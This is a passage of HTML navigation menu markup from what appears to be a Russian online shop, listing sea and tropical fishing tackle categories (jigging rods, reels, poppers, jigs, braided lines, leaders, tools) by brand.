level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_shimano/">УДИЛИЩА SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_zenaq/">УДИЛИЩА ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_ripple_fisher/">УДИЛИЩА RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/morskie_udilishha_hots/">УДИЛИЩА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/komplekt_dlya_spinninga_hots/">КОМПЛЕКТ ДЛЯ СПИННИНГА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_daiwa/">УДИЛИЩА DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/hearty_rise/">HEARTY RISE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_tailwalk/">УДИЛИЩА TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_smith/">УДИЛИЩА SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_penn/">УДИЛИЩА PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_dzhigginga/udilishha_oti/">УДИЛИЩА OTI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/">БЕЗЫНЕРЦИОННЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_daiwa/">КАТУШКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_shimano/">КАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_penn/">КАТУШКИ PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/bezynertsionnye_katushki/katushki_okuma/">КАТУШКИ OKUMA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/">МУЛЬТИПЛИКАТОРНЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/multiplikatornye_katushki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/">УДИЛИЩА ДЛЯ ГЛУБОКОВОДНОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/alpha_tackle/">ALPHA TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/udilishha_dlya_glubokovodnoi_rybalki/shimano/">SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/">МОРСКИЕ ПОППЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_halco/">ПОППЕРЫ HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_malosi/">ПОППЕРЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_hammer_head/">ПОППЕРЫ HAMMER HEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/popperpy_hots/">ПОППЕРЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_duel_hardcore/">ПОППЕРЫ DUEL HARDCORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_jackson/">ПОППЕРЫ JACKSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_teaser/">ПОППЕРЫ TEASER BIG GT 140гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_yamaria/">ПОППЕРЫ MARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_shimano/">ПОППЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_rapala/">ПОППЕРЫ RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_adventure_gt_195mm_110gr/">ПОППЕРЫ ADVENTURE GT 195F 110гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_smith_2519/">ПОППЕРЫ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_daiwa/">ПОППЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_sebile/">ПОППЕРЫ SEBILE S&amp;S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_black_magic/">ПОППЕРЫ BLACK MAGIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_tailwalk/">ПОППЕРЫ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_poppery/poppery_yo_zuri/">ПОППЕРЫ YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/">МОРСКИЕ СЛАЙДЕРЫ/СТИКБЕЙТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_malosi/">МОРСКИЕ СЛАЙДЕРЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_halco/">МОРСКИЕ СЛАЙДЕРЫ HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_duel/">МОРСКИЕ СЛАЙДЕРЫ DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_yamaria/">МОРСКИЕ СЛАЙДЕРЫ YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_shimano/">МОРСКИЕ СЛАЙДЕРЫ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_tailwalk/">МОРСКИЕ СЛАЙДЕРЫ TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_daiwa/">МОРСКИЕ СЛАЙДЕРЫ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_sebile/">МОРСКИЕ СЛАЙДЕРЫ SEBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_yo_zuri/">МОРСКИЕ СЛАЙДЕРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_shout/">МОРСКИЕ СЛАЙДЕРЫ SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_slaidery/morskie_slaidery_braid/">МОРСКИЕ СЛАЙДЕРЫ BRAID</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/">МОРСКИЕ ДЖИГ БЛЕСНА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hots/">HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/jigging_master/">JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/yamaria/">YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/owner_cultiva/">OWNER CULTIVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hayabusa/">HAYABUSA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/black_magic/">BLACK MAGIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/higashi/">HIGASHI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/duo/">DUO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/jig_it/">JIG IT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/asari/">ASARI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/pro_hunter/">PRO-HUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/morskie_dzhig_blesna/hamada_shokai_co/">HAMADA SHOKAI CO.</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/">ВОБЛЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/malosi/">MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/duel/">DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/voblery/yo_zuri/">YO-ZURI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/">СУМКИ ДЛЯ ПРИМАНОК</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_popperov/">СУМКИ ДЛЯ ПОППЕРОВ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_dzhig_blesen/">СУМКИ ДЛЯ ДЖИГ БЛЕСЕН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_primanok_ripple_fisher/">СУМКИ ДЛЯ ПРИМАНОК RIPPLE FISHER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_dlya_primanok/sumki_dlya_primanok_tailwalk/">СУМКИ ДЛЯ ПРИМАНОК TAILWALK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/zavodnye_i_press_koltsa/">ЗАВОДНЫЕ КОЛЬЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/morskie_troiniki/">ТРОЙНИКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/vertlugi_na_podshipnike/">ВЕРТЛЮГИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/odinarnye_kruchki_assist/">ОДИНАРНЫЕ КРЮЧКИ ASSIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/koltsa_tselnye_press_ring/">КОЛЬЦА ЦЕЛЬНЫЕ (PRESS RING)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/vertlugi_s_karabinom/">ВЕРТЛЮГ С КАРАБИНОМ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/furnitura_rybolovnaya/odinarnye_kruchki/">ОДИНАРНЫЕ КРЮЧКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/">ПЛЕТЕНЫЕ ШНУРЫ PE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_varivas_kasting_3040/">ПЛЕТЕНЫЕ ШНУРЫ VARIVAS КАСТИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_ygk_kasting_3040/">ПЛЕТЕНЫЕ ШНУРЫ YGK КАСТИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_ygk_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ YGK ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_daiwa_kasting_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ DAIWA КАСТИНГ-ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_varivas_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ VARIVAS ДЖИГГИНГ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/pletenye_shnury_pe/pletenye_shnury_shimano_kasting_dzhigging/">ПЛЕТЕНЫЕ ШНУРЫ SHIMANO КАСТИНГ-ДЖИГГИНГ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shimano/">ШОК ЛИДЕР SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_varivas/">ШОК ЛИДЕР VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_ygk/">ШОК ЛИДЕР YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_sunline/">ШОК ЛИДЕР SUNLINE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/shok_lidery/shok_lider_daiwa/">ШОК ЛИДЕР DAIWA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/">ИНСТРУМЕНТЫ ДЛЯ МОРСКОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/passatizhi_dlya_zavodnyh_kolets_jigging_master/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/shimano_power_pliers_ct_562p/">SHIMANO POWER PLIERS CT-562P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/shimano_power_plier_ct_561p/">SHIMANO POWER PLIER CT-561P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/passatizhi_dlya_zavodnyh_kolets_taka_sangyo/">ПАССАТИЖИ ДЛЯ ЗАВОДНЫХ КОЛЕЦ TAKA SANGYO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/belmont_dlya_zavodnyh_kolets/">BELMONT ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/frichy_dlya_zavodnyh_kolets/">FRICHY ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/obzhimnoi_instrument_dlya_povodkov/">ОБЖИМНОЙ ИНСТРУМЕНТ ДЛЯ ПОВОДКОВ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/uzlozatyagivatel/">УЗЛОЗАТЯГИВАТЕЛЬ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/protyazhka_dlya_shnura/">ПРОТЯЖКА ДЛЯ ШНУРА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/owner_dlya_zavodnyh_kolets/">OWNER ДЛЯ ЗАВОДНЫХ КОЛЕЦ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/instrumenty_dlya_morskoi_rybalki/nozhnitsy/">НОЖНИЦЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/">ПОЯС С УПОРОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_hots/">ПОЯС С УПОРОМ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_dlya_podderzhki_spiny_hots/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_daiwa/">ПОЯС С УПОРОМ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_jigging_master/">ПОЯС С УПОРОМ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_dlya_podderzhki_spiny_jigging_master/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/komplekt_dlya_spinninga/">КОМПЛЕКТ ДЛЯ СПИННИНГА HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/komplekt_remnei_hots/">КОМПЛЕКТ РЕМНЕЙ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_shimano/">ПОЯС С УПОРОМ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_wonder/">ПОЯС С УПОРОМ WONDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_tailwalk/">ПОЯС TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/poyas_s_uporom/poyas_s_uporom_black_magic/">ПОЯС С УПОРОМ BLACK MAGIC</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/">ФЛЮОРОКАРБОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/fluorokarbon_seaguar/">ФЛЮОРОКАРБОН SEAGUAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/fluorokarbon/fluorokarbon_ygk/">ФЛЮОРОКАРБОН YGK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/leska/">ЛЕСКА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/leska/varivas/">VARIVAS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/">УЗЛОВЯЗЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/uzlovyazy/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_rybolovnyi_7h7/">ПОВОДОК РЫБОЛОВНЫЙ 7х7</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/">ПОВОДОК С КРЮЧКОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/owner_taff_ring/">OWNER TAFF RING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/owner_jobu_big_game/">OWNER JOB BIG GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodok_s_kruchkom/decoy_jigging_single_js_2/">DECOY JIGGING SINGLE JS-2</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/">МАТЕРИАЛЫ ДЛЯ ASSIST LINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/ygk_galis_algon_assist_wx_braid_metal_in_type_4m/">YGK GALIS ALGON ASSIST WX BRAID-METAL IN TYPE 4м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/ygk_galis_algon_assist_wgx_braid_knot_type_6m/">YGK GALIS ALGON ASSIST WGX BRAID-KNOT TYPE 6м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 